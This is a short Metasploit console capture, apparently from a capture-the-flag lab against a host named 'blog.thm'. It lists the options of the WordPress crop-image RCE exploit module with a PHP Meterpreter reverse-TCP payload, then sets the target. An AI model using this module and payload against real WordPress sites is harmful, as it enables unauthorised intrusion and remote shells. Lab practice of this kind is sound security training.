 msf6 exploit(multi/http/wp_crop_rce) > options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/wp_crop_rce) > set RHOSTS blog.thm